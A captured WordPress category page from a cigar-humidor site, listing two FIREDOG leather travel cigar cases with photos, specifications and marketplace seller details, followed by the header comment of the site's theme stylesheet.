

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smokecontainerhumidor.com/category/firedog/
body_size: 6085
content:
<!doctype html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <![endif]-->
<!-- Consider adding a manifest.appcache: h5bp.com/d/Offline -->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

	<title>firedog | Cigar Box Humidor</title>
	<meta http-equiv="cleartype" content="on">

	<!-- Responsive and mobile friendly stuff -->
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://smokecontainerhumidor.com/xmlrpc.php" />

	<link rel="alternate" type="application/rss+xml" title="Cigar Box Humidor &raquo; Feed" href="https://smokecontainerhumidor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cigar Box Humidor &raquo; Comments Feed" href="https://smokecontainerhumidor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cigar Box Humidor &raquo; firedog Category Feed" href="https://smokecontainerhumidor.com/category/firedog/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///smokecontainerhumidor.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https:///smokecontainerhumidor.com/wp-content/themes/default/assets/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='solo-fonts-css'  href='https:///fonts.googleapis.com/css?family=Lata:300,400,400italic,700,700italic|Montserrat:400,700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///smokecontainerhumidor.com/wp-content/themes/default/style.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///smokecontainerhumidor.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///smokecontainerhumidor.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///smokecontainerhumidor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///smokecontainerhumidor.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///smokecontainerhumidor.com/wp-content/themes/default/assets/js/modernizr-2.7.1-min.js?ver=2.7.1'></script>
<script type='text/javascript' src='https:///smokecontainerhumidor.com/wp-content/themes/default/assets/js/jquery.slicknav.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smokecontainerhumidor.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://smokecontainerhumidor.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Cigar Box Humidor"/>
	<meta property="og:title" content="FIREDOG Smoking Portable Cigar Box Genuine Leather Travel Cigar Humidor Case"/>
		<meta property="og:description" content="Portable Travel Cigar Humidor Case Cigar Po"/>
	
	<meta property="og:url" content="https://smokecontainerhumidor.com/2022/12/firedog-smoking-portable-cigar-box-genuine-leather-travel-cigar-humidor-case/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
		<style type="text/css" id="solo-colorscheme-css">

                #footercontainer,
                .pagination .page-numbers:hover,
                li span.current,
                li a:hover.page-numbers,
                button:hover,
                input:hover[type="button"],
                input:hover[type="reset"],
                input[type="submit"],
                .button:hover,
                .entry-content .button:hover,
                .main-navigation ul ul,
                .more-link,
                div.gform_wrapper .gform_footer input[type="submit"]
                {
                    background:  ;
                }

                ::selection,
                ::-webkit-selection,
                ::-moz-selection,
                .widget_search #searchsubmit
                {
                    background: ;
                    color: ;
                }
                
                .more-link:hover,
                .entry-header .entry-title a:hover,
                .header-meta a:hover,
                .widget_search #searchsubmit:hover,
                div.gform_wrapper .gform_footer input[type="submit"]:hover
                {
                   color: ; 
                }
                
                .site-title a,
                .sidebar a,
                .entry-header .entry-title a,
                .entry-header .entry-title,
                .entry-header h1 a:visited,
                .main-navigation ul a:hover,
                .main-navigation ul ul a:hover,
                .gform_wrapper .gfield_required,
                .gform_wrapper h3.gform_title,
                label .required,
                span.required{
                    color: ;
                }
                
                .main-navigation ul ul a,
                .more-link,
                .main-navigation ul a{
                    color: ;
                }

	</style>
        <style type="text/css" id="solo-custom-css">
                    </style>
	<style>body { background-color: #363d41; }</style>
<script async type="text/javascript" src="/ciriq.js"></script>
<script type="text/javascript" src="/vezel.js"></script>
        
        <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
            <!--[if lt IE 9]>
              <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
              <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
            <![endif]-->
</head>

<body class="archive category category-firedog category-3064 solo-">

<div id="wrapper" class="hfeed site">

	<div class="visuallyhidden skip-link"><a href="#primary" title="Skip to main content">Skip to main content</a></div>

	<div id="headercontainer">

		<header id="masthead" class="site-header row" role="banner">
			<div class="col grid_12_of_12 site-title">
                            <h1 class="site-title">
                                <a href="https://smokecontainerhumidor.com/" title="Cigar Box Humidor" rel="home">
                                    Cigar Box Humidor	
                                </a>
                            </h1>
                            <p class="site-description"> 
                                                            </p>

                            			</div> <!-- /.col.grid_12_of_12 -->
                      
		</header> <!-- /#masthead.site-header.row -->
                
                <div class="nav-container">
                    <nav id="site-navigation" class="main-navigation row" role="navigation">
                            
					<div class="menu"><ul><li class="page_item page-item-6"><a href="https://smokecontainerhumidor.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://smokecontainerhumidor.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://smokecontainerhumidor.com/terms-of-service/">Terms of service</a></li></ul></div>
                            
                        <div id="mobile-menu"></div>
                    </nav> <!-- /.site-navigation.main-navigation -->
                </div><!-- /.nav-container -->
	</div> <!-- /#headercontainer -->

<div id="maincontentcontainer">

	<div id="primary" class="site-content row" role="main">

		<div class="col grid_12_of_12">

                    <div class="main-content">
                        
			
				<header class="archive-header">
					<h1 class="archive-title">Category Archives: <span class="cat-archive">firedog</span></h1>

									</header>

													
	<article id="post-5559" class="post-5559 post type-post status-publish format-standard has-post-thumbnail hentry category-firedog tag-case tag-cigar tag-firedog tag-genuine tag-humidor tag-leather tag-portable tag-smoking tag-travel">
		
               				<a href="https://smokecontainerhumidor.com/2022/12/firedog-smoking-portable-cigar-box-genuine-leather-travel-cigar-humidor-case/" title="Permalink to FIREDOG Smoking Portable Cigar Box Genuine Leather Travel Cigar Humidor Case">
					<img width="80" height="80" src="https://smokecontainerhumidor.com/wp-content/pictures/FIREDOG_Smoking_Portable_Cigar_Box_Genuine_Leather_Travel_Cigar_Humidor_Case_01_iad.jpg" class="attachment-post_feature_full_width wp-post-image" alt="FIREDOG_Smoking_Portable_Cigar_Box_Genuine_Leather_Travel_Cigar_Humidor_Case_01_iad" />				</a>
			            <div class="box-wrap">
		<header class="entry-header">
							<h1 class="entry-title">
					<a href="https://smokecontainerhumidor.com/2022/12/firedog-smoking-portable-cigar-box-genuine-leather-travel-cigar-humidor-case/" title="Permalink to FIREDOG Smoking Portable Cigar Box Genuine Leather Travel Cigar Humidor Case" rel="bookmark">FIREDOG Smoking Portable Cigar Box Genuine Leather Travel Cigar Humidor Case</a>
				</h1>
						<div class="header-meta"><i class="fa fa-calendar"></i> <a href="https://smokecontainerhumidor.com/2022/12/firedog-smoking-portable-cigar-box-genuine-leather-travel-cigar-humidor-case/" title="Posted December 30, 2022 @ 6:26 pm" rel="bookmark"><time class="entry-date" datetime="2022-12-30T18:26:07+00:00" itemprop="datePublished">December 30, 2022</time></a><i class="fa fa-pencil"></i> <address class="author vcard"><a class="url fn n" href="https://smokecontainerhumidor.com/author/admin/" title="View all posts by admin" rel="author">admin</a></address><span class="post-categories"><a href="https://smokecontainerhumidor.com/category/firedog/" rel="category tag">firedog</a></span><span class="comments-link"><i class="fa fa-comment"></i> <a href="https://smokecontainerhumidor.com/2022/12/firedog-smoking-portable-cigar-box-genuine-leather-travel-cigar-humidor-case/#comments" title="Comment on FIREDOG Smoking Portable Cigar Box Genuine Leather Travel Cigar Humidor Case">No Comments</a></span></div>			
		</header> <!-- /.entry-header -->

					<div class="entry-content">
				<img class="[base64]" src="https://smokecontainerhumidor.com/wp-content/pictures/FIREDOG_Smoking_Portable_Cigar_Box_Genuine_Leather_Travel_Cigar_Humidor_Case_01_fvv.jpg" title="FIREDOG Smoking Portable Cigar Box Genuine Leather Travel Cigar Humidor Case" alt="FIREDOG Smoking Portable Cigar Box Genuine Leather Travel Cigar Humidor Case"/> 
	

<br/>
 	
<img class="[base64]" src="https://smokecontainerhumidor.com/wp-content/pictures/FIREDOG_Smoking_Portable_Cigar_Box_Genuine_Leather_Travel_Cigar_Humidor_Case_02_smw.jpg" title="FIREDOG Smoking Portable Cigar Box Genuine Leather Travel Cigar Humidor Case" alt="FIREDOG Smoking Portable Cigar Box Genuine Leather Travel Cigar Humidor Case"/>  	 <br/>	 
<img class="[base64]" src="https://smokecontainerhumidor.com/wp-content/pictures/FIREDOG_Smoking_Portable_Cigar_Box_Genuine_Leather_Travel_Cigar_Humidor_Case_03_dv.jpg" title="FIREDOG Smoking Portable Cigar Box Genuine Leather Travel Cigar Humidor Case" alt="FIREDOG Smoking Portable Cigar Box Genuine Leather Travel Cigar Humidor Case"/>		
<br/>  
 <img class="[base64]" src="https://smokecontainerhumidor.com/wp-content/pictures/FIREDOG_Smoking_Portable_Cigar_Box_Genuine_Leather_Travel_Cigar_Humidor_Case_04_txn.jpg" title="FIREDOG Smoking Portable Cigar Box Genuine Leather Travel Cigar Humidor Case" alt="FIREDOG Smoking Portable Cigar Box Genuine Leather Travel Cigar Humidor Case"/>

<br/><img class="[base64]" src="https://smokecontainerhumidor.com/wp-content/pictures/FIREDOG_Smoking_Portable_Cigar_Box_Genuine_Leather_Travel_Cigar_Humidor_Case_05_vvoc.jpg" title="FIREDOG Smoking Portable Cigar Box Genuine Leather Travel Cigar Humidor Case" alt="FIREDOG Smoking Portable Cigar Box Genuine Leather Travel Cigar Humidor Case"/>	<br/>	  <img class="[base64]" src="https://smokecontainerhumidor.com/wp-content/pictures/FIREDOG_Smoking_Portable_Cigar_Box_Genuine_Leather_Travel_Cigar_Humidor_Case_06_svtq.jpg" title="FIREDOG Smoking Portable Cigar Box Genuine Leather Travel Cigar Humidor Case" alt="FIREDOG Smoking Portable Cigar Box Genuine Leather Travel Cigar Humidor Case"/>   
<br/>	 
  <img class="[base64]" src="https://smokecontainerhumidor.com/wp-content/pictures/FIREDOG_Smoking_Portable_Cigar_Box_Genuine_Leather_Travel_Cigar_Humidor_Case_07_ubyb.jpg" title="FIREDOG Smoking Portable Cigar Box Genuine Leather Travel Cigar Humidor Case" alt="FIREDOG Smoking Portable Cigar Box Genuine Leather Travel Cigar Humidor Case"/>  
<br/> <img class="[base64]" src="https://smokecontainerhumidor.com/wp-content/pictures/FIREDOG_Smoking_Portable_Cigar_Box_Genuine_Leather_Travel_Cigar_Humidor_Case_08_nw.jpg" title="FIREDOG Smoking Portable Cigar Box Genuine Leather Travel Cigar Humidor Case" alt="FIREDOG Smoking Portable Cigar Box Genuine Leather Travel Cigar Humidor Case"/>  
 <br/> 

	<img class="[base64]" src="https://smokecontainerhumidor.com/wp-content/pictures/FIREDOG_Smoking_Portable_Cigar_Box_Genuine_Leather_Travel_Cigar_Humidor_Case_09_gj.jpg" title="FIREDOG Smoking Portable Cigar Box Genuine Leather Travel Cigar Humidor Case" alt="FIREDOG Smoking Portable Cigar Box Genuine Leather Travel Cigar Humidor Case"/> 
 
  <br/>
 
 
<br/>
  
	  <img class="[base64]" src="https://smokecontainerhumidor.com/wp-content/pictures/wyvo.gif" title="FIREDOG Smoking Portable Cigar Box Genuine Leather Travel Cigar Humidor Case" alt="FIREDOG Smoking Portable Cigar Box Genuine Leather Travel Cigar Humidor Case"/><br/>


Portable Travel Cigar Humidor Case Cigar Pouch Holds 5-6 COHIBA Cuban Cigars. Portable Leather Cedar Wood Travel Premium Cigar Humidor Storage Case For Cigars. FIREDOG Smoking Portable Cigar Box Genuine Leather Travel Cigar Humidor Case. Made of top notch natural full-grain, soft to the touch and durable enough to ensure the safety of your cigars on the go. The cigar pocket lined with a durable leather wrapped metal guardian, allow for 5-6 cigars with ring gauges up to 60, and heights of up to 7.5 inches. A large magnet closed pocket allows for easy storage of oversized lighters/cutters or car keys. Covered magnetic pouches keep your lighter and cutter safe. The cigar case is small enough for efficient portability. Suitable for home use or travels, such as vacation, camping, road trips, or anywhere away from home. Material: Cedar Wood &#038; Leather. 1 Portable Cigar Humidor bag. (Only box, no other accessories). This item is in the category &#8220;Collectibles\Tobacciana\Cigars\Cigar Cases &#038; Holders&#8221;. The seller is &#8220;estobuy&#8221; and is located in this country: CN. This item can be shipped worldwide.

 
 <ul> 
<li>Capacity: 5-6 Cigars</li>
<li>Color: Brown</li>
<li>Material: Cedar Wood &#038; Leather</li>
<li>Type: Cigar Humidor Bag</li>
</ul>


 
 	<br/>  
	  <img class="[base64]" src="https://smokecontainerhumidor.com/wp-content/pictures/wyvo.gif" title="FIREDOG Smoking Portable Cigar Box Genuine Leather Travel Cigar Humidor Case" alt="FIREDOG Smoking Portable Cigar Box Genuine Leather Travel Cigar Humidor Case"/><br/>
 							</div> <!-- /.entry-content -->
		
		
            </div><!-- /.box-wrap -->
                    
                <footer class="entry-meta">
                                         </footer> <!-- /.entry-meta -->
           
	</article> <!-- /#post -->									
	<article id="post-4689" class="post-4689 post type-post status-publish format-standard has-post-thumbnail hentry category-firedog tag-case tag-cigar tag-cigars tag-firedog tag-humidor tag-leather tag-portable tag-pouch tag-travel">
		
               				<a href="https://smokecontainerhumidor.com/2022/05/firedog-leather-cigar-box-travel-cigar-humidor-case-bag-portable-cigars-pouch/" title="Permalink to FIREDOG Leather Cigar Box Travel Cigar Humidor Case Bag Portable Cigars Pouch">
					<img width="80" height="80" src="https://smokecontainerhumidor.com/wp-content/pictures/FIREDOG_Leather_Cigar_Box_Travel_Cigar_Humidor_Case_Bag_Portable_Cigars_Pouch_01_hxmo.jpg" class="attachment-post_feature_full_width wp-post-image" alt="FIREDOG_Leather_Cigar_Box_Travel_Cigar_Humidor_Case_Bag_Portable_Cigars_Pouch_01_hxmo" />				</a>
			            <div class="box-wrap">
		<header class="entry-header">
							<h1 class="entry-title">
					<a href="https://smokecontainerhumidor.com/2022/05/firedog-leather-cigar-box-travel-cigar-humidor-case-bag-portable-cigars-pouch/" title="Permalink to FIREDOG Leather Cigar Box Travel Cigar Humidor Case Bag Portable Cigars Pouch" rel="bookmark">FIREDOG Leather Cigar Box Travel Cigar Humidor Case Bag Portable Cigars Pouch</a>
				</h1>
						<div class="header-meta"><i class="fa fa-calendar"></i> <a href="https://smokecontainerhumidor.com/2022/05/firedog-leather-cigar-box-travel-cigar-humidor-case-bag-portable-cigars-pouch/" title="Posted May 6, 2022 @ 1:13 am" rel="bookmark"><time class="entry-date" datetime="2022-05-06T01:13:47+00:00" itemprop="datePublished">May 6, 2022</time></a><i class="fa fa-pencil"></i> <address class="author vcard"><a class="url fn n" href="https://smokecontainerhumidor.com/author/admin/" title="View all posts by admin" rel="author">admin</a></address><span class="post-categories"><a href="https://smokecontainerhumidor.com/category/firedog/" rel="category tag">firedog</a></span><span class="comments-link"><i class="fa fa-comment"></i> <a href="https://smokecontainerhumidor.com/2022/05/firedog-leather-cigar-box-travel-cigar-humidor-case-bag-portable-cigars-pouch/#comments" title="Comment on FIREDOG Leather Cigar Box Travel Cigar Humidor Case Bag Portable Cigars Pouch">No Comments</a></span></div>			
		</header> <!-- /.entry-header -->

					<div class="entry-content">
				<img class="[base64]" src="https://smokecontainerhumidor.com/wp-content/pictures/FIREDOG_Leather_Cigar_Box_Travel_Cigar_Humidor_Case_Bag_Portable_Cigars_Pouch_01_vh.jpg" title="FIREDOG Leather Cigar Box Travel Cigar Humidor Case Bag Portable Cigars Pouch" alt="FIREDOG Leather Cigar Box Travel Cigar Humidor Case Bag Portable Cigars Pouch"/>	
  <br/>

  <img class="[base64]" src="https://smokecontainerhumidor.com/wp-content/pictures/FIREDOG_Leather_Cigar_Box_Travel_Cigar_Humidor_Case_Bag_Portable_Cigars_Pouch_02_rjwl.jpg" title="FIREDOG Leather Cigar Box Travel Cigar Humidor Case Bag Portable Cigars Pouch" alt="FIREDOG Leather Cigar Box Travel Cigar Humidor Case Bag Portable Cigars Pouch"/>

<br/>	 
	<img class="[base64]" src="https://smokecontainerhumidor.com/wp-content/pictures/FIREDOG_Leather_Cigar_Box_Travel_Cigar_Humidor_Case_Bag_Portable_Cigars_Pouch_03_ghsf.jpg" title="FIREDOG Leather Cigar Box Travel Cigar Humidor Case Bag Portable Cigars Pouch" alt="FIREDOG Leather Cigar Box Travel Cigar Humidor Case Bag Portable Cigars Pouch"/>  	 <br/>
<img class="[base64]" src="https://smokecontainerhumidor.com/wp-content/pictures/FIREDOG_Leather_Cigar_Box_Travel_Cigar_Humidor_Case_Bag_Portable_Cigars_Pouch_04_qk.jpg" title="FIREDOG Leather Cigar Box Travel Cigar Humidor Case Bag Portable Cigars Pouch" alt="FIREDOG Leather Cigar Box Travel Cigar Humidor Case Bag Portable Cigars Pouch"/>
<br/>
 
 <img class="[base64]" src="https://smokecontainerhumidor.com/wp-content/pictures/FIREDOG_Leather_Cigar_Box_Travel_Cigar_Humidor_Case_Bag_Portable_Cigars_Pouch_05_tv.jpg" title="FIREDOG Leather Cigar Box Travel Cigar Humidor Case Bag Portable Cigars Pouch" alt="FIREDOG Leather Cigar Box Travel Cigar Humidor Case Bag Portable Cigars Pouch"/><br/>

<img class="[base64]" src="https://smokecontainerhumidor.com/wp-content/pictures/FIREDOG_Leather_Cigar_Box_Travel_Cigar_Humidor_Case_Bag_Portable_Cigars_Pouch_06_ck.jpg" title="FIREDOG Leather Cigar Box Travel Cigar Humidor Case Bag Portable Cigars Pouch" alt="FIREDOG Leather Cigar Box Travel Cigar Humidor Case Bag Portable Cigars Pouch"/>	

  <br/>
  <img class="[base64]" src="https://smokecontainerhumidor.com/wp-content/pictures/FIREDOG_Leather_Cigar_Box_Travel_Cigar_Humidor_Case_Bag_Portable_Cigars_Pouch_07_nt.jpg" title="FIREDOG Leather Cigar Box Travel Cigar Humidor Case Bag Portable Cigars Pouch" alt="FIREDOG Leather Cigar Box Travel Cigar Humidor Case Bag Portable Cigars Pouch"/> 	

 <br/>  	<img class="[base64]" src="https://smokecontainerhumidor.com/wp-content/pictures/FIREDOG_Leather_Cigar_Box_Travel_Cigar_Humidor_Case_Bag_Portable_Cigars_Pouch_08_bovc.jpg" title="FIREDOG Leather Cigar Box Travel Cigar Humidor Case Bag Portable Cigars Pouch" alt="FIREDOG Leather Cigar Box Travel Cigar Humidor Case Bag Portable Cigars Pouch"/> 
 	<br/>
  <img class="[base64]" src="https://smokecontainerhumidor.com/wp-content/pictures/FIREDOG_Leather_Cigar_Box_Travel_Cigar_Humidor_Case_Bag_Portable_Cigars_Pouch_09_fjhe.jpg" title="FIREDOG Leather Cigar Box Travel Cigar Humidor Case Bag Portable Cigars Pouch" alt="FIREDOG Leather Cigar Box Travel Cigar Humidor Case Bag Portable Cigars Pouch"/> 		 <br/>
 <img class="[base64]" src="https://smokecontainerhumidor.com/wp-content/pictures/FIREDOG_Leather_Cigar_Box_Travel_Cigar_Humidor_Case_Bag_Portable_Cigars_Pouch_10_ax.jpg" title="FIREDOG Leather Cigar Box Travel Cigar Humidor Case Bag Portable Cigars Pouch" alt="FIREDOG Leather Cigar Box Travel Cigar Humidor Case Bag Portable Cigars Pouch"/>	
<br/>  
<img class="[base64]" src="https://smokecontainerhumidor.com/wp-content/pictures/FIREDOG_Leather_Cigar_Box_Travel_Cigar_Humidor_Case_Bag_Portable_Cigars_Pouch_11_xrds.jpg" title="FIREDOG Leather Cigar Box Travel Cigar Humidor Case Bag Portable Cigars Pouch" alt="FIREDOG Leather Cigar Box Travel Cigar Humidor Case Bag Portable Cigars Pouch"/>

<br/>	 <img class="[base64]" src="https://smokecontainerhumidor.com/wp-content/pictures/FIREDOG_Leather_Cigar_Box_Travel_Cigar_Humidor_Case_Bag_Portable_Cigars_Pouch_12_amsj.jpg" title="FIREDOG Leather Cigar Box Travel Cigar Humidor Case Bag Portable Cigars Pouch" alt="FIREDOG Leather Cigar Box Travel Cigar Humidor Case Bag Portable Cigars Pouch"/> <br/>		 <br/>		 <img class="[base64]" src="https://smokecontainerhumidor.com/wp-content/pictures/wyvo.gif" title="FIREDOG Leather Cigar Box Travel Cigar Humidor Case Bag Portable Cigars Pouch" alt="FIREDOG Leather Cigar Box Travel Cigar Humidor Case Bag Portable Cigars Pouch"/> 
 <br/>  	 Leather Cigar Box Travel Cigar Humidor Case Bag Portable Cigars Pouch. Capacity: can hold 6 cigars. For Usage: Packing Cigars and cigar accessories. Type: Travel Cigar Case. 1 x Cigar Pouch. All Other accessories in the photo are just for display and NOT Include to Package. We Are Committed To Providing Classy Goods For Classy People. We are always working hard to ensure your package arrives as soon as possible. (Except holidays) , usually sooner. We do not accept P. Please provide a physical address. You must inform the issue within 3 days after receiving the item. We try our very best to make sure every customer is completely satisfied. If there&#8217;s a problem, message us! We&#8217;re happy to help. Type1: humidor type2: cigar humidor type3: humidor box type4: leather cigar case type5: allume cigare type6: humidor de puros type7: leather case cigar type8: travel humidor. This item is in the category &#8220;Collectibles\Tobacciana\Cigars\Cigar Cases &#038; Holders&#8221;. The seller is &#8220;am_center&#8221; and is located in this country: HK. This item can be shipped worldwide.

<ul>
 
<li>Featured Refinements: Leather Cigar Case</li>
<li>Brand Name: FIREDOG</li>
<li>Color: Black</li>
<li>Handmade: Yes</li>
<li>Modified Item: No</li>
 </ul>
		<br/> <img class="[base64]" src="https://smokecontainerhumidor.com/wp-content/pictures/wyvo.gif" title="FIREDOG Leather Cigar Box Travel Cigar Humidor Case Bag Portable Cigars Pouch" alt="FIREDOG Leather Cigar Box Travel Cigar Humidor Case Bag Portable Cigars Pouch"/>
<br/>	 							</div> <!-- /.entry-content -->
		
		
            </div><!-- /.box-wrap -->
                    
                <footer class="entry-meta">
                                         </footer> <!-- /.entry-meta -->
           
	</article> <!-- /#post -->				                        
                                		<nav role="navigation" id="nav-below" class="site-navigation paging-navigation">
			<h3 class="assistive-text">Post navigation</h3>

			
		</nav><!-- #nav-below -->
		                        
			                        
                    </div> <!-- /.main-content -->

		</div> <!-- /.col.grid_12_of_12 -->
		

	</div> <!-- /#primary.site-content.row -->

</div> <!-- /#maincontentcontainer -->


<div id="footercontainer">

    
</div> <!-- /.footercontainer -->

    
    <div class="footer-wrap">
        <div class="footer-wrap-content">
            <div class="row smallprint left">
                <p>
                   <a href="https://ideaboxthemes.com/">
                            Solo WordPress theme by IdeaBox                    </a>
                </p>
            </div>
                    </div>
    </div> <!-- /.footer-wrap -->

</div> <!-- /.#wrapper.hfeed.site -->

<script type='text/javascript' src='https:///smokecontainerhumidor.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/smokecontainerhumidor.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///smokecontainerhumidor.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
            <script>     

            jQuery(document).ready(function($) {   

            $('#site-navigation .menu>ul').slicknav({prependTo:'#mobile-menu'});

            });
            </script>
        </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://smokecontainerhumidor.com/wp-content/themes/default/style.css?ver=1.2.3
body_size: 11748
content:
/*
Theme Name: Solo
Theme URI: https://ideaboxthemes.com/themes/solo-wordpress-theme/
Author: IdeaBox Themes
Author URI: https://ideaboxthemes.com/
Description: Solo is an elegant, mobile responsive blog theme with minimal design, unlimited color scheme options and a custom user profile widget to display your bio and link to about and author archives pages. It's a perfect fit for bloggers, writers, authors and publishers. Theme customizer allows users to easily change the color scheme, update footer text or add custom CSS.
Version: 1.0.5
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: black, gray, dark, blue, red, pink, orange, green, brown, light, one-column, fluid-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-image-header, featured-images, microformats, post-formats, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: solo

Solo WordPress theme, Copyright (C) 2014 Ideabox Creations
Solo WordPress theme is licensed under the GPL. 
*/

/*! normalize.css v2.1.3 | MIT License | git.io/normalize */
